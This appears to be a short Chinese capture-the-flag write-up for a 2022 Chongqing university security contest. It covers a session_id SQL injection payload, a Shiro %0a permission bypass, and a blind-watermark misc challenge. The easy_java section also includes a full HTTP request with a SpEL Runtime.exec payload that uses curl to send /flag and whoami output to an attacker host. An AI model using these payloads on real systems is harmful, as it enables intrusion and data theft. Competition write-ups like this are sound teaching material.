2022年重庆市大学生信息安全竞赛

Web

共四道:



Web3

考点:Session_id注入

题目描述:

访问



重点关注下面:

查询语句都写出来了....................



Session_id注入

Payload: session_id=' or 1=1 -- -

easy_java

考点:



- shiro1.9 %0a绕过权限绕过



- spel命令执行

- curl文件外带



首页:

根据提示shiro1.9,使用%0a绕过

POST /admin/flag%0aa HTTP/1.1

Host: 1fe71bef758cbc4b.node.nsctf.cn

Content-Length: 104

Pragma: no-cache

Cache-Control: no-cache

Upgrade-Insecure-Requests: 1

Origin: http://1fe71bef758cbc4b.node.nsctf.cn

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://1fe71bef758cbc4b.node.nsctf.cn/admin/flag%0aa

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7

Connection: close

spel=T(java.lang.Runtime).getRuntime().exec('curl -X POST -F xx=@/flag <ip>:8848/?r=`whoami`')

misc

Sunflower



使用binwalk工具发现一张相同的图片

联想到盲水印。使用工具BlindWaterMark解密

得出flag